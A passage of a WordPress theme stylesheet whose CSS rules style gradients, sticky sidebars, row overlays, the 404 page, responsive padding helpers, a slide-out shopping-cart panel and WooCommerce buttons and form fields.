  body .text-gradient, body .revslider-initialised .ft-gradient, .revslider-initialised body .ft-gradient, body .ct-heading h3.ct-heading-tag cite, .ct-heading h3.ct-heading-tag body cite, body .ct-heading .ct-typingout-typed, .ct-heading body .ct-typingout-typed, body .ct-fancybox-default .ct-fancybox-icon i, .ct-fancybox-default .ct-fancybox-icon body i, body .ct-contact-form-default.style-startup .input-filled > label i, .ct-contact-form-default.style-startup .input-filled > label body i, body .ct-contact-info1.style2 i, .ct-contact-info1.style2 body i, body .ct-fancy-box-carousel1 .fancy-box-icon i, .ct-fancy-box-carousel1 .fancy-box-icon body i, body .ct-grid-blog-layout2 .entry-readmore a, .ct-grid-blog-layout2 .entry-readmore body a, body .ct-list.style1 .ct-list-icon i, .ct-list.style1 .ct-list-icon body i, body .text-gradient2, body .ct-heading h3.ct-heading-tag cite, body .ct-heading .ct-typingout-typed, body .ct-fancybox-default .ct-fancybox-icon i, body .ct-counter-default .ct-counter-icon i, body .ct-heading .ct-text-below {
    text-fill-color: #0674fd;
    -o-text-fill-color: #0674fd;
    -ms-text-fill-color: #0674fd;
    -moz-text-fill-color: #0674fd;
    -webkit-text-fill-color: #0674fd;
    background-clip: inherit;
    -o-background-clip: inherit;
    -ms-background-clip: inherit;
    -webkit-background-clip: inherit;
    background-image: none;
  }
}
@media screen and (min-width: 1200px) {
  .sidebar-fixed-inner, .col-sidebar-fixed > .vc_column-inner {
    position: -webkit-sticky;
    position: sticky;
    top: 30px;
  }
  .admin-bar .sidebar-fixed-inner, .admin-bar .col-sidebar-fixed > .vc_column-inner {
    top: 62px;
  }
  .header-sticky .sidebar-fixed-inner, .header-sticky .col-sidebar-fixed > .vc_column-inner {
    top: 110px;
  }
  .admin-bar.header-sticky .sidebar-fixed-inner, .admin-bar.header-sticky .col-sidebar-fixed > .vc_column-inner {
    top: 142px;
  }
}
.widget-title, .comments-title, .comment-reply-title {
  font-size: 22px;
  color: #180b36;
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 23px;
}
.widget-title:before, .comments-title:before, .comment-reply-title:before {
  content: '';
  width: 40px;
  height: 3px;
  background-color: #0674fd;
  position: absolute;
  bottom: 0;
  left: 0;
}
.comments-title, .comment-reply-title {
  margin-bottom: 38px;
}
#secondary, .secondary-inner {
  position: sticky;
  position: -webkit-sticky;
  top: 100px;
}
#secondary .widget {
  margin-bottom: 44px;
}
#secondary .widget:last-child {
  margin-bottom: 0;
}
.row-max-width {
  max-width: 1170px;
  margin-left: auto !important;
  margin-right: auto !important;
}
.vc_row.row-boxed {
  max-width: 1356px;
  margin-left: auto !important;
  margin-right: auto !important;
}
.vc_row.row-border-box {
  background-color: #fff;
  padding: 15px 0 15px 15px;
  margin: 0;
  -webkit-border-radius: 9px;
  -khtml-border-radius: 9px;
  -moz-border-radius: 9px;
  -ms-border-radius: 9px;
  -o-border-radius: 9px;
  border-radius: 9px;
  -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.11);
  -khtml-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.11);
  -moz-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.11);
  -ms-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.11);
  -o-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.11);
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.11);
}
@media screen and (max-width: 991px) {
  .vc_row.row-border-box {
    padding: 15px;
    text-align: center;
  }
  .vc_row.row-border-box .ct-counter-default {
    display: inline-block;
  }
  .vc_row.row-border-box .ct-counter-default .ct-counter-inner {
    display: block;
  }
  .vc_row.row-border-box .ct-counter-default .ct-counter-inner .ct-counter-icon {
    margin-bottom: 20px;
  }
}
.vc_row.row-border-box-lg:not(.no-padding) {
  background-color: #fff;
  padding: 65px 60px 100px;
  margin: 0;
  -webkit-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -khtml-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -ms-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -o-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
}
.vc_row.row-border-box-lg:not(.no-padding) > .wpb_column {
  margin-top: 35px;
}
.vc_row.row-border-box-lg:not(.no-padding) > .wpb_column:first-child {
  margin-top: 0;
}
@media screen and (max-width: 991px) {
  .vc_row.row-border-box-lg:not(.no-padding) {
    padding: 50px;
  }
}
@media screen and (max-width: 767px) {
  .vc_row.row-border-box-lg:not(.no-padding) {
    padding: 30px 15px;
  }
}
.vc_row.row-border-box-lg.no-padding {
  margin: 0;
  -webkit-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -khtml-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -ms-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -o-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
}
@media screen and (min-width: 1200px) {
  body .container {
    max-width: 1170px;
    width: 100%;
  }
  body .content-row #primary.content-has-sidebar {
    -ms-flex: 0 0 74%;
    flex: 0 0 74%;
    max-width: 74%;
  }
  body .content-row #secondary.widget-has-sidebar {
    -ms-flex: 0 0 26%;
    flex: 0 0 26%;
    max-width: 26%;
  }
  .layout-boxed {
    max-width: 1270px;
    margin: auto;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    -khtml-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  }
  .layout-boxed #header-wrap #header-main {
    max-width: 1270px;
    margin: auto;
  }
  .layout-boxed #header-wrap #header-main:not(.h-fixed) .header-navigation {
    margin-left: 30px;
    margin-right: 30px;
  }
  .layout-boxed .site-footer.footer-fixed {
    max-width: 1270px;
    margin: auto;
  }
  .page-template-default #primary.content-has-sidebar {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .page-template-default .widget-has-sidebar {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .page-template-default .widget-has-sidebar .ct-newsletter.widget .ct-newsletter-inner .newsletter::after {
    font-size: 36px;
    top: -30px;
  }
}
@media screen and (max-width: 1199px) {
  body .container {
    max-width: 100%;
  }
}
@media (min-width: 992px) and (max-width: 1280px) {
  .col-offset-left > .vc_column-inner {
    padding-left: 30px !important;
  }
  .col-offset-right > .vc_column-inner {
    padding-right: 30px !important;
  }
}
@media screen and (max-width: 991px) {
  #primary + #secondary {
    margin-top: 60px;
  }
}
.site-content {
  padding: 120px 0;
  background-color: #fff;
}
@media screen and (max-width: 1199px) {
  .site-content {
    overflow: hidden;
  }
}
.widget .widget-content ul:not(.entry-meta) {
  margin: 0;
  list-style: none;
}
.page-template-default .entry-footer {
  text-align: center;
}
.page-template-default .entry-footer i {
  padding-right: 8px;
}
.vc_column_container > .theiaStickySidebar > .vc_column-inner {
  box-sizing: border-box;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
}
.vc-row-overlay {
  position: relative;
  overflow: hidden;
}
.row-overlay {
  position: relative;
}
.row-overlay:after {
  background-color: inherit;
  bottom: 0;
  content: "";
  display: block !important;
  height: 100% !important;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  visibility: visible !important;
}
.row-overlay .vc_column-inner {
  position: relative;
  z-index: 1;
}
.row-overlay.dotted-overlay:after {
  background-image: url(../images/dot-overlay.png);
  background-repeat: repeat;
}
.col-overlay .vc_column-inner {
  position: relative;
}
.col-overlay .vc_column-inner:after {
  background-color: inherit;
  bottom: 0;
  content: "";
  display: block !important;
  height: 100% !important;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  visibility: visible !important;
}
.col-overlay .vc_column-inner .wpb_wrapper {
  position: relative;
  z-index: 1;
}
.vc_row.vc_row-fluid > .wpb_column {
  z-index: 2;
}
.vc_row .ct-row-overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.vc_row .ct-row-overlay.ct-row-overlay-skew {
  right: 0;
  -webkit-transform: skew(-20deg);
  -khtml-transform: skew(-20deg);
  -moz-transform: skew(-20deg);
  -ms-transform: skew(-20deg);
  -o-transform: skew(-20deg);
  transform: skew(-20deg);
  left: -1000px;
  border-right: 10px solid #0674fd;
}
@media screen and (max-width: 767px) {
  .vc_row .ct-row-overlay.ct-row-overlay-skew {
    opacity: 0;
    display: none;
  }
}
.error404 .site-content {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  text-align: center;
}
.error404 .error-404 > .container > .row {
  justify-content: flex-end;
}
.error404 .error-404-content {
  max-width: 460px;
  margin: auto;
  display: inline-block;
}
.error404 .error-404-content h2 {
  font-size: 144px;
  line-height: 1;
}
.error404 .error-404-content h2 span {
  color: #0674fd;
}
.error404 .error-404-content p {
  font-size: 20px;
  line-height: 32px;
  margin-bottom: 51px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .wpb_single_image.image_align_sm_left {
    text-align: left !important;
  }
  .wpb_single_image.image_align_sm_center {
    text-align: center !important;
  }
  .wpb_single_image.image_align_sm_right {
    text-align: right !important;
  }
}
@media screen and (min-width: 992px) {
  .content-has-sidebar.float-right {
    order: 2;
    -webkit-order: 2;
    -ms-order: 2;
  }
  .content-has-sidebar.float-right + #secondary {
    order: 1;
    -webkit-order: 1;
    -ms-order: 1;
  }
}
@media screen and (max-width: 1400px) {
  .rm-padding-xlg > .vc_column-inner, .rm-padding-xlg > .theiaStickySidebar > .vc_column-inner {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
}
@media screen and (max-width: 1199px) {
  .rm-padding-lg > .vc_column-inner, .rm-padding-lg > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .rm-padding-lg30 > .vc_column-inner, .rm-padding-lg30 > .theiaStickySidebar > .vc_column-inner {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
  .vc_row.row-rm-padding-lg {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
@media screen and (max-width: 991px) {
  .rm-padding-md > .vc_column-inner, .rm-padding-md > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .vc_row.row-rm-padding-md {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  #primary .vc_row.rm-margin-md {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  .rm-margin-top-md > .vc_column-inner {
    margin-top: 0 !important;
  }
  .add-margin-bottom-md > .vc_column-inner {
    margin-bottom: 45px;
  }
}
@media screen and (max-width: 767px) {
  .sm-col-to {
    flex-direction: column-reverse;
    display: flex;
  }
  .rm-padding-xs > .vc_column-inner, .rm-padding-sm > .vc_column-inner, .rm-padding-xs > .theiaStickySidebar > .vc_column-inner, .rm-padding-sm > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .rm-padding-xs.ct-text-block1, .rm-padding-sm.ct-text-block1 {
    padding: 0 !important;
  }
  .vc_row.row-rm-padding-sm {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  .rm-margin-sm > .vc_column-inner {
    margin: 0 !important;
  }
  .wpb_single_image.image_align_xs_left {
    text-align: left !important;
  }
  .wpb_single_image.image_align_xs_center {
    text-align: center !important;
  }
  .wpb_single_image.image_align_xs_right {
    text-align: right !important;
  }
}
@media screen and (max-width: 575px) {
  /* Preset */  .rm-padding-xs > .vc_column-inner, .rm-padding-xs > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .vc_row.row-rm-padding-xs {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.site-h7 #ct-loadding {
  background-color: #f700e3;
  background-image: -webkit-gradient(linear, left top, right top, from(#f700e3), to(#701ad1));
  background-image: -webkit-linear-gradient(left, #f700e3, #701ad1);
  background-image: -moz-linear-gradient(left, #f700e3, #701ad1);
  background-image: -ms-linear-gradient(left, #f700e3, #701ad1);
  background-image: -o-linear-gradient(left, #f700e3, #701ad1);
  background-image: linear-gradient(left, #f700e3, #701ad1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f700e3', endColorStr='#701ad1', gradientType='1');
}
.ct-widget-cart-overlay {
  background-color: rgba(14, 14, 14, 0.82);
  height: 100%;
  width: 100%;
  right: 0;
  top: 0;
  position: fixed;
  z-index: 1026;
  -webkit-transform: scaleX(0);
  -khtml-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  transform-origin: 100% 50%;
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  -o-transform-origin: 100% 50%;
  -webkit-transition: transform 0.8s ease 0s;
  -khtml-transition: transform 0.8s ease 0s;
  -moz-transition: transform 0.8s ease 0s;
  -ms-transition: transform 0.8s ease 0s;
  -o-transition: transform 0.8s ease 0s;
  transition: transform 0.8s ease 0s;
  transition-delay: 0.2s;
  -webkit-transition-delay: 0.2s;
  cursor: url(../images/pointer.png), auto;
}
.ct-widget-cart-sidebar {
  -webkit-transition: transform 0.8s ease 0s;
  -khtml-transition: transform 0.8s ease 0s;
  -moz-transition: transform 0.8s ease 0s;
  -ms-transition: transform 0.8s ease 0s;
  -o-transition: transform 0.8s ease 0s;
  transition: transform 0.8s ease 0s;
  -webkit-transform: translateX(100%);
  -khtml-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  padding-top: 30px;
  padding-bottom: 137px;
  background-color: #fff;
  position: fixed;
  top: 0;
  right: 0;
  height: 100%;
  z-index: 9999;
  width: 320px;
  overflow: hidden;
}
.ct-widget-cart-sidebar .widget_shopping_title {
  border-bottom: 1px solid #e2e2e2;
  margin-bottom: 18px;
  padding-bottom: 14px;
  font-size: 20px;
  font-weight: 600;
  color: #222;
  font-family: 'Poppins', sans-serif;
}
.ct-widget-cart-sidebar .ct-close {
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  position: absolute;
  top: 0;
  left: 0;
}
.ct-widget-cart-sidebar .ct-close:before, .ct-widget-cart-sidebar .ct-close:after {
  background: #fff;
}
.ct-widget-cart-sidebar .widget_shopping_cart {
  padding: 30px 45px 0 30px;
  height: 100%;
  overflow-y: scroll;
  width: 350px;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li {
  padding: 20px 15px 15px 0;
  display: flex;
  flex-wrap: nowrap;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  position: relative;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li:last-child {
  border: none;
  padding-bottom: 0;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.empty {
  font-size: 16px;
  margin-top: 40px;
  padding: 0 !important;
  text-align: center;
  display: block;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.empty span {
  text-align: center;
  margin-bottom: 20px;
  display: block;
  margin-top: 20px;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.empty i {
  font-size: 60px;
  color: #0d2335;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.empty .btn {
  line-height: 50px;
  width: 100%;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.empty .btn:hover {
  color: #fff;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-image {
  width: 45px;
  min-width: 45px;
  margin-right: 15px;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-image a {
  display: inline-block;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-image img {
  margin: 0;
  width: inherit;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.08);
  -khtml-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.08);
  -ms-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.08);
  -o-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.08);
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.08);
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-meta {
  padding-right: 12px;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-meta h3 {
  font-size: 16px;
  line-height: normal;
  margin-bottom: 3px;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-meta h3 a {
  color: inherit;
  font-weight: 500;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-meta h3 a:hover {
  color: #555;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-meta .quantity {
  font-size: 14px;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list a.remove_from_cart_button {
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  right: 0;
  width: 18px;
  height: 18px;
  text-align: center;
  -webkit-border-radius: 18px;
  -khtml-border-radius: 18px;
  -moz-border-radius: 18px;
  -ms-border-radius: 18px;
  -o-border-radius: 18px;
  border-radius: 18px;
  line-height: 17px;
  color: #0674fd;
  font-size: 18px;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list a.remove_from_cart_button i {
  vertical-align: middle;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li:hover a.remove_from_cart_button {
  opacity: 1;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_footer {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 30px;
  background-color: #fff;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_footer p.total {
  border: none;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding-top: 15px;
  padding-bottom: 0;
  font-weight: 600;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_footer p.total strong {
  font-weight: inherit;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_footer p.buttons {
  margin: 0;
  display: flex;
  flex-wrap: nowrap;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_footer p.buttons .btn {
  padding-left: 15px;
  padding-right: 15px;
  margin: 0;
  width: 50%;
  line-height: 45px;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_footer p.buttons .btn:not(.checkout) {
  margin-right: 20px;
}
.ct-widget-cart-wrap.open .ct-widget-cart-overlay {
  -webkit-transform: scaleX(1);
  -khtml-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
  transition-delay: 0s;
  -webkit-transition-delay: 0s;
}
.ct-widget-cart-wrap.open .ct-widget-cart-sidebar {
  -webkit-transform: translateX(0px);
  -khtml-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
  transition-delay: 0.3s;
  -webkit-transition-delay: 0.3s;
  -webkit-box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  -khtml-box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  -moz-box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  -ms-box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  -o-box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
}
.entry-content > .woocommerce .cart-empty, .entry-content > .woocommerce .return-to-shop {
  text-align: center;
}
.woocommerce .widget-title {
  margin-bottom: 30px;
}
.woocommerce ins {
  background-color: transparent;
  color: #0674fd;
}
.woocommerce .content-row #secondary.widget-has-sidebar:before {
  display: none;
}
.woocommerce #secondary .widget {
  padding: 0;
  border: none;
  margin-bottom: 52px;
}
.woocommerce #secondary .widget:last-child {
  margin-bottom: 0;
}
.woocommerce #secondary .widget span.count {
  background-color: #f6f6f6;
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 24px;
  -khtml-border-radius: 24px;
  -moz-border-radius: 24px;
  -ms-border-radius: 24px;
  -o-border-radius: 24px;
  border-radius: 24px;
  line-height: 24px;
  text-align: center;
  font-size: 13px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.woocommerce #secondary .widget a:hover > span.count {
  background-color: #0674fd;
  color: #fff;
}
.woocommerce #secondary .widget_product_search .search-field {
  height: 50px;
  border-color: #eaedf4;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  font-size: 16px;
}
.woocommerce #secondary .widget_product_search .search-field:focus {
  border-color: #0674fd;
}
.woocommerce #secondary .widget_product_search button {
  padding: 0;
  width: 50px;
  height: 50px;
  text-indent: -9999px;
  position: absolute;
  top: 0;
  right: 0;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  opacity: 0;
  z-index: 3;
}
.woocommerce #secondary .widget_product_search .woocommerce-product-search {
  position: relative;
}
.woocommerce #secondary .widget_product_search .woocommerce-product-search:before {
  font-weight: 400;
  color: #fff;
  font-size: 16px;
  content: '\f002';
  font-family: "Font Awesome 5 Pro";
  position: absolute;
  top: 50%;
  right: 23px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  z-index: 2;
}
.woocommerce #secondary .widget_product_search .woocommerce-product-search:after {
  content: '';
  z-index: 1;
  height: 50px;
  width: 50px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  position: absolute;
  top: 0;
  right: 0;
  background-image: -webkit-linear-gradient(21deg, #0841c6 0%, #05c6fb 100%);
  background-image: -moz-linear-gradient(21deg, #0841c6 0%, #05c6fb 100%);
  background-image: -ms-linear-gradient(21deg, #0841c6 0%, #05c6fb 100%);
  background-image: -o-linear-gradient(21deg, #0841c6 0%, #05c6fb 100%);
  background-image: linear-gradient(21deg, #0841c6 0%, #05c6fb 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6 0%', endColorStr='#05c6fb 100%');
}
.woocommerce #secondary .widget_products ul li {
  position: relative;
  padding: 0 0 0 95px;
  margin-bottom: 15px;
  min-height: 80px;
}
.woocommerce #secondary .widget_products ul li img {
  margin: 0;
  width: 100%;
  max-width: 80px;
  position: absolute;
  top: 0;
  left: 0;
}
.woocommerce #secondary .widget_products ul li a {
  font-size: 15px;
  color: #222;
  font-weight: 800;
  line-height: 1.25;
  margin-top: 8px;
  margin-bottom: 6px;
  font-family: 'Poppins', sans-serif;
}
.woocommerce #secondary .widget_products ul li a:hover {
  color: #0674fd;
}
@media screen and (max-width: 769px) {
  body.woocommerce .coupon #coupon_code, body.woocommerce-page .coupon #coupon_code {
    width: 100% !important;
    margin-bottom: 10px;
    border: none;
    -webkit-border-radius: 50px;
    -khtml-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    border-radius: 50px;
  }
  body.woocommerce .coupon .button, body.woocommerce-page .coupon .button {
    width: 100% !important;
  }
}
body.woocommerce form .form-row, body.woocommerce-page form .form-row {
  padding: 0 0 10px;
}
body.woocommerce table.cart td.actions .coupon .input-text, body.woocommerce-page table.cart td.actions .coupon .input-text {
  margin-right: 15px;
}
body.woocommerce textarea, body.woocommerce-page textarea {
  padding-top: 24px;
  padding-bottom: 24px;
  min-height: 140px;
}
body.woocommerce .nice-select, body.woocommerce-page .nice-select {
  text-align: left;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  height: 50px;
}
body.woocommerce .nice-select:after, body.woocommerce-page .nice-select:after {
  color: inherit;
}
body.woocommerce .nice-select ul.list, body.woocommerce-page .nice-select ul.list {
  border: 2px solid #ececec;
}
body.woocommerce form .select2-container--default .select2-selection, body.woocommerce-page form .select2-container--default .select2-selection {
  border: 1px solid #e7e8e9;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  height: 50px;
}
body.woocommerce form .select2-container--default .select2-selection .select2-selection__rendered, body.woocommerce-page form .select2-container--default .select2-selection .select2-selection__rendered {
  line-height: 48px;
  color: #3a505f;
  font-size: 16px;
  padding-left: 14px;
}
body.woocommerce #respond input#submit, body.woocommerce-page #respond input#submit, body.woocommerce a.button, body.woocommerce-page a.button, body.woocommerce a.wc-forward, body.woocommerce-page a.wc-forward, body.woocommerce button.button, body.woocommerce-page button.button, body.woocommerce input.button, body.woocommerce-page input.button, body.woocommerce .cart button.button, body.woocommerce-page .cart button.button, body.woocommerce a.button.alt, body.woocommerce-page a.button.alt {
  border: none;
  color: #fff;
  font-size: 16px;
  padding: 0 37px;
  line-height: 50px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  position: relative;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  position: relative;
  overflow: hidden;
  z-index: 1;
  font-weight: 600;
  outline: none;
  white-space: nowrap;
  text-transform: inherit;
  background-image: -webkit-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6 100%);
  background-image: -moz-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6 100%);
  background-image: -ms-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6 100%);
  background-image: -o-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6 100%);
  background-image: linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='', endColorStr='');
  background-size: 300%, 1px;
  background-position: 0%;
}
body.woocommerce #respond input#submit:hover, body.woocommerce-page #respond input#submit:hover, body.woocommerce a.button:hover, body.woocommerce-page a.button:hover, body.woocommerce a.wc-forward:hover, body.woocommerce-page a.wc-forward:hover, body.woocommerce button.button:hover, body.woocommerce-page button.button:hover, body.woocommerce input.button:hover, body.woocommerce-page input.button:hover, body.woocommerce .cart button.button:hover, body.woocommerce-page .cart button.button:hover, body.woocommerce a.button.alt:hover, body.woocommerce-page a.button.alt:hover, body.woocommerce #respond input#submit:focus, body.woocommerce-page #respond input#submit:focus, body.woocommerce a.button:focus, body.woocommerce-page a.button:focus, body.woocommerce a.wc-forward:focus, body.woocommerce-page a.wc-forward:focus, body.woocommerce button.button:focus, body.woocommerce-page button.button:focus, body.woocommerce input.button:focus, body.woocommerce-page input.button:focus, body.woocommerce .cart button.button:focus, body.woocommerce-page .cart button.button:focus, body.woocommerce a.button.alt:focus, body.woocommerce-page a.button.alt:focus, body.woocommerce #respond input#submit:active, body.woocommerce-page #respond input#submit:active, body.woocommerce a.button:active, body.woocommerce-page a.button:active, body.woocommerce a.wc-forward:active, body.woocommerce-page a.wc-forward:active, body.woocommerce button.button:active, body.woocommerce-page button.button:active, 